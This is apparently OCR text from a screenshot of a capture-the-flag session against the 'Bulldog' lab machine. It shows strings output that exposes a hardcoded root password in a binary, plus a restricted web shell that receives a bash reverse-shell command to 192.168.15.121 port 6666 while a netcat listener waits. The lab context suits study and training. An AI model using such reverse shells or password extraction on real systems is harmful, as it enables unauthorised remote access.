 Shell No. 1
File Actions Edit View Help
http://192.168.15.129/ http://192.168.15.129/dev/ Bulldog Industries http://192.168.15.129/noti UNDER DEVELOPMENT http://bulldog.nthome.org/
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ strings /home/bulldogadmin/.hiddenadmindirectory/customPer
missionApp
110%
<ry$ strings /home/bulldogadmin/.hiddenadmindirectory/customPermissionApp
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
/lib64/ld-linux-x86-64.so.2
32S0-t
libc.so.6
puts
__stack_chk_fail
system
__libc_start_main
__gmon_start__
GLIBC_2.4
GLIBC_2.2.5
UH-H
SUPERultH
imatePASH
SWORDyouH
CANTget
dH34%(
AWAVA
AUATL
[]A\A]A^A_
Please enter a valid username to use root privileges
Usage: ./customPermissionApp <username>
sudo su root
;*3$"
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.4) 5.4.0 20160609
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.7585
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
customPermissionApp.c
__FRAME_END__
__JCR_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
puts@@GLIBC_2.2.5
_edata
__stack_chk_fail@@GLIBC_2.4
system@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.2.5
Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is discovered.
bash -i >& /dev/tcp/192.168.15.121/6666 0>&1 Run
Command : nc -lvnp 6666
INVALID COMMAND. I CAUGHT YOU HACKER!